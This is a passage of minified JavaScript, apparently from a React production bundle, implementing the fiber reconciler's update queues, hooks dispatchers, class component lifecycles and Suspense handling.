g={eventTime:g,lane:f,tag:o.tag,payload:o.payload,callback:o.callback,next:null},h===null?(u=h=g,c=d):h=h.next=g,a|=f;if(o=o.next,o===null){if(o=r.shared.pending,o===null)break;f=o,o=f.next,f.next=null,r.lastBaseUpdate=f,r.shared.pending=null}}while(!0);if(h===null&&(c=d),r.baseState=c,r.firstBaseUpdate=u,r.lastBaseUpdate=h,t=r.shared.interleaved,t!==null){r=t;do a|=r.lane,r=r.next;while(r!==t)}else i===null&&(r.shared.lanes=0);Qt|=a,e.lanes=a,e.memoizedState=d}}function uo(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var s=e[t],r=s.callback;if(r!==null){if(s.callback=null,s=n,typeof r!="function")throw Error(w(191,r));r.call(s)}}}var Pl={},qe=_t(Pl),hl=_t(Pl),pl=_t(Pl);function Dt(e){if(e===Pl)throw Error(w(174));return e}function na(e,t){switch(U(pl,t),U(hl,e),U(qe,Pl),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:$r(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=$r(t,e)}V(qe),U(qe,t)}function Cn(){V(qe),V(hl),V(pl)}function uu(e){Dt(pl.current);var t=Dt(qe.current),n=$r(t,e.type);t!==n&&(U(hl,e),U(qe,n))}function la(e){hl.current===e&&(V(qe),V(hl))}var W=_t(0);function bs(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var yr=[];function sa(){for(var e=0;e<yr.length;e++)yr[e]._workInProgressVersionPrimary=null;yr.length=0}var es=it.ReactCurrentDispatcher,jr=it.ReactCurrentBatchConfig,Wt=0,Q=null,ee=null,ne=null,ks=!1,Zn=!1,xl=0,S0=0;function oe(){throw Error(w(321))}function ra(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Ve(e[n],t[n]))return!1;return!0}function ia(e,t,n,s,r,i){if(Wt=i,Q=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,es.current=e===null||e.memoizedState===null?M0:_0,e=n(s,r),Zn){i=0;do{if(Zn=!1,xl=0,25<=i)throw Error(w(301));i+=1,ne=ee=null,t.updateQueue=null,es.current=z0,e=n(s,r)}while(Zn)}if(es.current=Ss,t=ee!==null&&ee.next!==null,Wt=0,ne=ee=Q=null,ks=!1,t)throw Error(w(300));return e}function aa(){var e=xl!==0;return xl=0,e}function He(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return ne===null?Q.memoizedState=ne=e:ne=ne.next=e,ne}function Re(){if(ee===null){var e=Q.alternate;e=e!==null?e.memoizedState:null}else e=ee.next;var t=ne===null?Q.memoizedState:ne.next;if(t!==null)ne=t,ee=e;else{if(e===null)throw Error(w(310));ee=e,e={memoizedState:ee.memoizedState,baseState:ee.baseState,baseQueue:ee.baseQueue,queue:ee.queue,next:null},ne===null?Q.memoizedState=ne=e:ne=ne.next=e}return ne}function fl(e,t){return typeof t=="function"?t(e):t}function Nr(e){var t=Re(),n=t.queue;if(n===null)throw Error(w(311));n.lastRenderedReducer=e;var s=ee,r=s.baseQueue,i=n.pending;if(i!==null){if(r!==null){var a=r.next;r.next=i.next,i.next=a}s.baseQueue=r=i,n.pending=null}if(r!==null){i=r.next,s=s.baseState;var o=a=null,c=null,u=i;do{var h=u.lane;if((Wt&h)===h)c!==null&&(c=c.next={lane:0,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null}),s=u.hasEagerState?u.eagerState:e(s,u.action);else{var d={lane:h,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null};c===null?(o=c=d,a=s):c=c.next=d,Q.lanes|=h,Qt|=h}u=u.next}while(u!==null&&u!==i);c===null?a=s:c.next=o,Ve(s,t.memoizedState)||(ge=!0),t.memoizedState=s,t.baseState=a,t.baseQueue=c,n.lastRenderedState=s}if(e=n.interleaved,e!==null){r=e;do i=r.lane,Q.lanes|=i,Qt|=i,r=r.next;while(r!==e)}else r===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function wr(e){var t=Re(),n=t.queue;if(n===null)throw Error(w(311));n.lastRenderedReducer=e;var s=n.dispatch,r=n.pending,i=t.memoizedState;if(r!==null){n.pending=null;var a=r=r.next;do i=e(i,a.action),a=a.next;while(a!==r);Ve(i,t.memoizedState)||(ge=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),n.lastRenderedState=i}return[i,s]}function du(){}function mu(e,t){var n=Q,s=Re(),r=t(),i=!Ve(s.memoizedState,r);if(i&&(s.memoizedState=r,ge=!0),s=s.queue,oa(xu.bind(null,n,s,e),[e]),s.getSnapshot!==t||i||ne!==null&&ne.memoizedState.tag&1){if(n.flags|=2048,vl(9,pu.bind(null,n,s,r,t),void 0,null),le===null)throw Error(w(349));Wt&30||hu(n,t,r)}return r}function hu(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=Q.updateQueue,t===null?(t={lastEffect:null,stores:null},Q.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function pu(e,t,n,s){t.value=n,t.getSnapshot=s,fu(t)&&vu(e)}function xu(e,t,n){return n(function(){fu(t)&&vu(e)})}function fu(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!Ve(e,n)}catch{return!0}}function vu(e){var t=st(e,1);t!==null&&Ae(t,e,1,-1)}function mo(e){var t=He();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:fl,lastRenderedState:e},t.queue=e,e=e.dispatch=P0.bind(null,Q,e),[t.memoizedState,e]}function vl(e,t,n,s){return e={tag:e,create:t,destroy:n,deps:s,next:null},t=Q.updateQueue,t===null?(t={lastEffect:null,stores:null},Q.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(s=n.next,n.next=e,e.next=s,t.lastEffect=e)),e}function gu(){return Re().memoizedState}function ts(e,t,n,s){var r=He();Q.flags|=e,r.memoizedState=vl(1|t,n,void 0,s===void 0?null:s)}function Hs(e,t,n,s){var r=Re();s=s===void 0?null:s;var i=void 0;if(ee!==null){var a=ee.memoizedState;if(i=a.destroy,s!==null&&ra(s,a.deps)){r.memoizedState=vl(t,n,i,s);return}}Q.flags|=e,r.memoizedState=vl(1|t,n,i,s)}function ho(e,t){return ts(8390656,8,e,t)}function oa(e,t){return Hs(2048,8,e,t)}function yu(e,t){return Hs(4,2,e,t)}function ju(e,t){return Hs(4,4,e,t)}function Nu(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function wu(e,t,n){return n=n!=null?n.concat([e]):null,Hs(4,4,Nu.bind(null,t,e),n)}function ca(){}function bu(e,t){var n=Re();t=t===void 0?null:t;var s=n.memoizedState;return s!==null&&t!==null&&ra(t,s[1])?s[0]:(n.memoizedState=[e,t],e)}function ku(e,t){var n=Re();t=t===void 0?null:t;var s=n.memoizedState;return s!==null&&t!==null&&ra(t,s[1])?s[0]:(e=e(),n.memoizedState=[e,t],e)}function Su(e,t,n){return Wt&21?(Ve(n,t)||(n=_c(),Q.lanes|=n,Qt|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,ge=!0),e.memoizedState=n)}function C0(e,t){var n=D;D=n!==0&&4>n?n:4,e(!0);var s=jr.transition;jr.transition={};try{e(!1),t()}finally{D=n,jr.transition=s}}function Cu(){return Re().memoizedState}function E0(e,t,n){var s=wt(e);if(n={lane:s,action:n,hasEagerState:!1,eagerState:null,next:null},Eu(e))Pu(t,n);else if(n=ou(e,t,n,s),n!==null){var r=pe();Ae(n,e,s,r),Mu(n,t,s)}}function P0(e,t,n){var s=wt(e),r={lane:s,action:n,hasEagerState:!1,eagerState:null,next:null};if(Eu(e))Pu(t,r);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=t.lastRenderedReducer,i!==null))try{var a=t.lastRenderedState,o=i(a,n);if(r.hasEagerState=!0,r.eagerState=o,Ve(o,a)){var c=t.interleaved;c===null?(r.next=r,ea(t)):(r.next=c.next,c.next=r),t.interleaved=r;return}}catch{}finally{}n=ou(e,t,r,s),n!==null&&(r=pe(),Ae(n,e,s,r),Mu(n,t,s))}}function Eu(e){var t=e.alternate;return e===Q||t!==null&&t===Q}function Pu(e,t){Zn=ks=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function Mu(e,t,n){if(n&4194240){var s=t.lanes;s&=e.pendingLanes,n|=s,t.lanes=n,Ui(e,n)}}var Ss={readContext:Te,useCallback:oe,useContext:oe,useEffect:oe,useImperativeHandle:oe,useInsertionEffect:oe,useLayoutEffect:oe,useMemo:oe,useReducer:oe,useRef:oe,useState:oe,useDebugValue:oe,useDeferredValue:oe,useTransition:oe,useMutableSource:oe,useSyncExternalStore:oe,useId:oe,unstable_isNewReconciler:!1},M0={readContext:Te,useCallback:function(e,t){return He().memoizedState=[e,t===void 0?null:t],e},useContext:Te,useEffect:ho,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,ts(4194308,4,Nu.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ts(4194308,4,e,t)},useInsertionEffect:function(e,t){return ts(4,2,e,t)},useMemo:function(e,t){var n=He();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var s=He();return t=n!==void 0?n(t):t,s.memoizedState=s.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},s.queue=e,e=e.dispatch=E0.bind(null,Q,e),[s.memoizedState,e]},useRef:function(e){var t=He();return e={current:e},t.memoizedState=e},useState:mo,useDebugValue:ca,useDeferredValue:function(e){return He().memoizedState=e},useTransition:function(){var e=mo(!1),t=e[0];return e=C0.bind(null,e[1]),He().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var s=Q,r=He();if(B){if(n===void 0)throw Error(w(407));n=n()}else{if(n=t(),le===null)throw Error(w(349));Wt&30||hu(s,t,n)}r.memoizedState=n;var i={value:n,getSnapshot:t};return r.queue=i,ho(xu.bind(null,s,i,e),[e]),s.flags|=2048,vl(9,pu.bind(null,s,i,n,t),void 0,null),n},useId:function(){var e=He(),t=le.identifierPrefix;if(B){var n=et,s=Je;n=(s&~(1<<32-Ue(s)-1)).toString(32)+n,t=":"+t+"R"+n,n=xl++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=S0++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},_0={readContext:Te,useCallback:bu,useContext:Te,useEffect:oa,useImperativeHandle:wu,useInsertionEffect:yu,useLayoutEffect:ju,useMemo:ku,useReducer:Nr,useRef:gu,useState:function(){return Nr(fl)},useDebugValue:ca,useDeferredValue:function(e){var t=Re();return Su(t,ee.memoizedState,e)},useTransition:function(){var e=Nr(fl)[0],t=Re().memoizedState;return[e,t]},useMutableSource:du,useSyncExternalStore:mu,useId:Cu,unstable_isNewReconciler:!1},z0={readContext:Te,useCallback:bu,useContext:Te,useEffect:oa,useImperativeHandle:wu,useInsertionEffect:yu,useLayoutEffect:ju,useMemo:ku,useReducer:wr,useRef:gu,useState:function(){return wr(fl)},useDebugValue:ca,useDeferredValue:function(e){var t=Re();return ee===null?t.memoizedState=e:Su(t,ee.memoizedState,e)},useTransition:function(){var e=wr(fl)[0],t=Re().memoizedState;return[e,t]},useMutableSource:du,useSyncExternalStore:mu,useId:Cu,unstable_isNewReconciler:!1};function Fe(e,t){if(e&&e.defaultProps){t=q({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function ri(e,t,n,s){t=e.memoizedState,n=n(s,t),n=n==null?t:q({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Ws={isMounted:function(e){return(e=e._reactInternals)?Gt(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var s=pe(),r=wt(e),i=tt(s,r);i.payload=t,n!=null&&(i.callback=n),t=jt(e,i,r),t!==null&&(Ae(t,e,r,s),Jl(t,e,r))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var s=pe(),r=wt(e),i=tt(s,r);i.tag=1,i.payload=t,n!=null&&(i.callback=n),t=jt(e,i,r),t!==null&&(Ae(t,e,r,s),Jl(t,e,r))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=pe(),s=wt(e),r=tt(n,s);r.tag=2,t!=null&&(r.callback=t),t=jt(e,r,s),t!==null&&(Ae(t,e,s,n),Jl(t,e,s))}};function po(e,t,n,s,r,i,a){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(s,i,a):t.prototype&&t.prototype.isPureReactComponent?!cl(n,s)||!cl(r,i):!0}function _u(e,t,n){var s=!1,r=Ct,i=t.contextType;return typeof i=="object"&&i!==null?i=Te(i):(r=je(t)?Bt:de.current,s=t.contextTypes,i=(s=s!=null)?bn(e,r):Ct),t=new t(n,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Ws,e.stateNode=t,t._reactInternals=e,s&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=r,e.__reactInternalMemoizedMaskedChildContext=i),t}function xo(e,t,n,s){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,s),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,s),t.state!==e&&Ws.enqueueReplaceState(t,t.state,null)}function ii(e,t,n,s){var r=e.stateNode;r.props=n,r.state=e.memoizedState,r.refs={},ta(e);var i=t.contextType;typeof i=="object"&&i!==null?r.context=Te(i):(i=je(t)?Bt:de.current,r.context=bn(e,i)),r.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&(ri(e,t,i,n),r.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof r.getSnapshotBeforeUpdate=="function"||typeof r.UNSAFE_componentWillMount!="function"&&typeof r.componentWillMount!="function"||(t=r.state,typeof r.componentWillMount=="function"&&r.componentWillMount(),typeof r.UNSAFE_componentWillMount=="function"&&r.UNSAFE_componentWillMount(),t!==r.state&&Ws.enqueueReplaceState(r,r.state,null),ws(e,n,r,s),r.state=e.memoizedState),typeof r.componentDidMount=="function"&&(e.flags|=4194308)}function En(e,t){try{var n="",s=t;do n+=rm(s),s=s.return;while(s);var r=n}catch(i){r=`
Error generating stack: `+i.message+`
`+i.stack}return{value:e,source:t,stack:r,digest:null}}function br(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function ai(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var L0=typeof WeakMap=="function"?WeakMap:Map;function zu(e,t,n){n=tt(-1,n),n.tag=3,n.payload={element:null};var s=t.value;return n.callback=function(){Es||(Es=!0,vi=s),ai(e,t)},n}function Lu(e,t,n){n=tt(-1,n),n.tag=3;var s=e.type.getDerivedStateFromError;if(typeof s=="function"){var r=t.value;n.payload=function(){return s(r)},n.callback=function(){ai(e,t)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(n.callback=function(){ai(e,t),typeof s!="function"&&(Nt===null?Nt=new Set([this]):Nt.add(this));var a=t.stack;this.componentDidCatch(t.value,{componentStack:a!==null?a:""})}),n}function fo(e,t,n){var s=e.pingCache;if(s===null){s=e.pingCache=new L0;var r=new Set;s.set(t,r)}else r=s.get(t),r===void 0&&(r=new Set,s.set(t,r));r.has(n)||(r.add(n),e=Q0.bind(null,e,t,n),t.then(e,e))}function vo(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function go(e,t,n,s,r){return e.mode&1?(e.flags|=65536,e.lanes=r,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=tt(-1,1),t.tag=2,jt(n,t,1))),n.lanes|=1),e)}var T0=it.ReactCurrentOwner,ge=!1;function he(e,t,n,s){t.child=e===null?au(t,null,n,s):Sn(t,e.child,n,s)}function yo(e,t,n,s,r){n=n.render;var i=t.ref;return jn(t,r),s=ia(e,t,n,s,i,r),n=aa(),e!==null&&!ge?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~r,rt(e,t,r)):(B&&n&&Ki(t),t.flags|=1,he(e,t,s,r),t.child)}function jo(e,t,n,s,r){if(e===null){var i=n.type;return typeof i=="function"&&!va(i)&&i.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=i,Tu(e,t,i,s,r)):(e=rs(n.type,null,s,t,t.mode,r),e.ref=t.ref,e.return=t,t.child=e)}if(i=e.child,!(e.lanes&r)){var a=i.memoizedProps;if(n=n.compare,n=n!==null?n:cl,n(a,s)&&e.ref===t.ref)return rt(e,t,r)}return t.flags|=1,e=bt(i,s),e.ref=t.ref,e.return=t,t.child=e}function Tu(e,t,n,s,r){if(e!==null){var i=e.memoizedProps;if(cl(i,s)&&e.ref===t.ref)if(ge=!1,t.pendingProps=s=i,(e.lanes&r)!==0)e.flags&131072&&(ge=!0);else return t.lanes=e.lanes,rt(e,t,r)}return oi(e,t,n,s,r)}function Ru(e,t,n){var s=t.pendingProps,r=s.children,i=e!==null?e.memoizedState:null;if(s.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},U(xn,be),be|=n;else{if(!(n&1073741824))return e=i!==null?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,U(xn,be),be|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},s=i!==null?i.baseLanes:n,U(xn,be),be|=s}else i!==null?(s=i.baseLanes|n,t.memoizedState=null):s=n,U(xn,be),be|=s;return he(e,t,r,n),t.child}function Ou(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function oi(e,t,n,s,r){var i=je(n)?Bt:de.current;return i=bn(t,i),jn(t,r),n=ia(e,t,n,s,i,r),s=aa(),e!==null&&!ge?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~r,rt(e,t,r)):(B&&s&&Ki(t),t.flags|=1,he(e,t,n,r),t.child)}function No(e,t,n,s,r){if(je(n)){var i=!0;vs(t)}else i=!1;if(jn(t,r),t.stateNode===null)ns(e,t),_u(t,n,s),ii(t,n,s,r),s=!0;else if(e===null){var a=t.stateNode,o=t.memoizedProps;a.props=o;var c=a.context,u=n.contextType;typeof u=="object"&&u!==null?u=Te(u):(u=je(n)?Bt:de.current,u=bn(t,u));var h=n.getDerivedStateFromProps,d=typeof h=="function"||typeof a.getSnapshotBeforeUpdate=="function";d||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==s||c!==u)&&xo(t,a,s,u),ut=!1;var f=t.memoizedState;a.state=f,ws(t,s,a,r),c=t.memoizedState,o!==s||f!==c||ye.current||ut?(typeof h=="function"&&(ri(t,n,h,s),c=t.memoizedState),(o=ut||po(t,n,o,s,f,c,u))?(d||typeof a.UNSAFE_componentWillMount!="function"&&typeof a.componentWillMount!="function"||(typeof a.componentWillMount=="function"&&a.componentWillMount(),typeof a.UNSAFE_componentWillMount=="function"&&a.UNSAFE_componentWillMount()),typeof a.componentDidMount=="function"&&(t.flags|=4194308)):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=s,t.memoizedState=c),a.props=s,a.state=c,a.context=u,s=o):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),s=!1)}else{a=t.stateNode,cu(e,t),o=t.memoizedProps,u=t.type===t.elementType?o:Fe(t.type,o),a.props=u,d=t.pendingProps,f=a.context,c=n.contextType,typeof c=="object"&&c!==null?c=Te(c):(c=je(n)?Bt:de.current,c=bn(t,c));var g=n.getDerivedStateFromProps;(h=typeof g=="function"||typeof a.getSnapshotBeforeUpdate=="function")||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==d||f!==c)&&xo(t,a,s,c),ut=!1,f=t.memoizedState,a.state=f,ws(t,s,a,r);var j=t.memoizedState;o!==d||f!==j||ye.current||ut?(typeof g=="function"&&(ri(t,n,g,s),j=t.memoizedState),(u=ut||po(t,n,u,s,f,j,c)||!1)?(h||typeof a.UNSAFE_componentWillUpdate!="function"&&typeof a.componentWillUpdate!="function"||(typeof a.componentWillUpdate=="function"&&a.componentWillUpdate(s,j,c),typeof a.UNSAFE_componentWillUpdate=="function"&&a.UNSAFE_componentWillUpdate(s,j,c)),typeof a.componentDidUpdate=="function"&&(t.flags|=4),typeof a.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof a.componentDidUpdate!="function"||o===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&f===e.memoizedState||(t.flags|=1024),t.memoizedProps=s,t.memoizedState=j),a.props=s,a.state=j,a.context=c,s=u):(typeof a.componentDidUpdate!="function"||o===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&f===e.memoizedState||(t.flags|=1024),s=!1)}return ci(e,t,n,s,i,r)}function ci(e,t,n,s,r,i){Ou(e,t);var a=(t.flags&128)!==0;if(!s&&!a)return r&&ro(t,n,!1),rt(e,t,i);s=t.stateNode,T0.current=t;var o=a&&typeof n.getDerivedStateFromError!="function"?null:s.render();return t.flags|=1,e!==null&&a?(t.child=Sn(t,e.child,null,i),t.child=Sn(t,null,o,i)):he(e,t,o,i),t.memoizedState=s.state,r&&ro(t,n,!0),t.child}function Iu(e){var t=e.stateNode;t.pendingContext?so(e,t.pendingContext,t.pendingContext!==t.context):t.context&&so(e,t.context,!1),na(e,t.containerInfo)}function wo(e,t,n,s,r){return kn(),Xi(r),t.flags|=256,he(e,t,n,s),t.child}var ui={dehydrated:null,treeContext:null,retryLane:0};function di(e){return{baseLanes:e,cachePool:null,transitions:null}}function Fu(e,t,n){var s=t.pendingProps,r=W.current,i=!1,a=(t.flags&128)!==0,o;if((o=a)||(o=e!==null&&e.memoizedState===null?!1:(r&2)!==0),o?(i=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(r|=1),U(W,r&1),e===null)return li(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(a=s.children,e=s.fallback,i?(s=t.mode,i=t.child,a={mode:"hidden",children:a},!(s&1)&&i!==null?(i.childLanes=0,i.pendingProps=a):i=Ks(a,s,0,null),e=At(e,s,n,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=di(n),t.memoizedState=ui,e):ua(t,a));if(r=e.memoizedState,r!==null&&(o=r.dehydrated,o!==null))return R0(e,t,a,s,o,r,n);if(i){i=s.fallback,a=t.mode,r=e.child,o=r.sibling;var c={mode:"hidden",children:s.children};return!(a&1)&&t.child!==r?(s=t.child,s.childLanes=0,s.pendingProps=c,t.deletions=null):(s=bt(r,c),s.subtreeFlags=r.subtreeFlags&14680064),o!==null?i=bt(o,i):(i=At(i,a,n,null),i.flags|=2),i.return=t,s.return=t,s.sibling=i,t.child=s,s=i,i=t.child,a=e.child.memoizedState,a=a===null?di(n):{baseLanes:a.baseLanes|n,cachePool:null,transitions:a.transitions},i.memoizedState=a,i.childLanes=e.childLanes&~n,t.memoizedState=ui,s}return i=e.child,e=i.sibling,s=bt(i,{mode:"visible",children:s.children}),!(t.mode&1)&&(s.lanes=n),s.return=t,s.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=s,t.memoizedState=null,s}function ua(e,t){return t=Ks({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Hl(e,t,n,s){return s!==null&&Xi(s),Sn(t,e.child,null,n),e=ua(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function R0(e,t,n,s,r,i,a){if(n)return t.flags&256?(t.flags&=-257,s=br(Error(w(422))),Hl(e,t,a,s)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(i=s.fallback,r=t.mode,s=Ks({mode:"visible",children:s.children},r,0,null),i=At(i,r,a,null),i.flags|=2,s.return=t,i.return=t,s.sibling=i,t.child=s,t.mode&1&&Sn(t,e.child,null,a),t.child.memoizedState=di(a),t.memoizedState=ui,i);if(!(t.mode&1))return Hl(e,t,a,null);if(r.data==="$!"){if(s=r.nextSibling&&r.nextSibling.dataset,s)var o=s.dgst;return s=o,i=Error(w(419)),s=br(i,s,void 0),Hl(e,t,a,s)}if(o=(a&e.childLanes)!==0,ge||o){if(s=le,s!==null){switch(a&-a){case 4:r=2;break;case 16:r=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:r=32;break;case 536870912:r=268435456;break;default:r=0}r=r&(s.suspendedLanes|a)?0:r,r!==0&&r!==i.retryLane&&(i.retryLane=r,st(e,r),Ae(s,e,r,-1))}return fa(),s=br(Error(w(421))),Hl(e,t,a,s)}return r.data==="$?"?(t.flags|=128,t.child=e.child,t=q0.bind(null,e),r._reactRetry=t,null):(e=i.treeContext,ke=yt(r.nextSibling),Se=t,B=!0,De=null,e!==null&&(Me[_e++]=Je,Me[_e++]=et,Me[_e++]=Ht,Je=e.id,et=e.overflow,Ht=t),t=ua(t,s.children),t.flags|=4096,t)}function bo(e,t,n){e.lanes|=t;var s=e.alternate;s!==null&&(s.lanes|=t),si(e.return,t,n)}function kr(e,t,n,s,r){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:s,tail:n,tailMode:r}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=s,i.tail=n,i.tailMode=r)}function $u(e,t,n){var s=t.pendingProps,r=s.revealOrder,i=s.tail;if(he(e,t,s.children,n),s=W.current,s&2)s=s&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&bo(e,n,t);else if(e.tag===19)bo(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}s&=1}if(U(W,s),!(t.mode&1))t.memoizedState=null;else switch(r){case"forwards":for(n=t.child,r=null;n!==null;)e=n.alternate,e!==null&&bs(e)===null&&(r=n),n=n.sibling;n=r,n===null?(r=t.child,t.child=null):(r=n.sibling,n.sibling=null),kr(t,!1,r,n,i);break;case"backwards":for(n=null,r=t.child,t.child=null;r!==null;){if(e=r.alternate,e!==null&&bs(e)===null){t.child=r;break}e=r.sibling,r.sibling=n,n=r,r=e}kr(t,!0,n,null,i);break;case"together":kr(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function ns(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function rt(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Qt|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(w(153));if(t.child!==null){for(e=t.child,n=bt(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=bt(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function O0(e,t,n){switch(t.tag){case 3:Iu(t),kn();break;case 5:uu(t);break;case 1:je(t.type)&&vs(t);break;case 4:na(t,t.stateNode.containerInfo);break;case 10:var s=t.type._context,r=t.memoizedProps.value;U(js,s._currentValue),s._currentValue=r;break;case 13:if(s=t.memoizedState,s!==null)return s.dehydrated!==null?(U(W,W.current&1),t.flags|=128,null):n&t.child.childLanes?Fu(e,t,n):(U(W,W.current&1),e=rt(e,t,n),e!==null?e.sibling:null);U(W,W.current&1);break;case 19:if(s=(n&t.childLanes)!==0,e.flags&128){if(s)return $u(e,t,n);t.flags|=128}if(r=t.memoizedState,r!==null&&(r.rendering=null,r.tail=null,r.lastEffect=null),U(W,W.current),s)break;return null;case 22:case 23:return t.lanes=0,Ru(e,t,n)}return rt(e,t,n)}var Du,mi,Uu,Au;Du=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};mi=function(){};Uu=function(e,t,n,s){var r=e.memoizedProps;if(r!==s){e=t.stateNode,Dt(qe.current);var i=null;switch(n){case"input":r=Rr(e,r),s=Rr(e,s),i=[];break;case"select":r=q({},r,{value:void 0}),s=q({},s,{value:void 0}),i=[];break;case"textarea":r=Fr(e,r),s=Fr(e,s),i=[];break;default:typeof r.onClick!="function"&&typeof 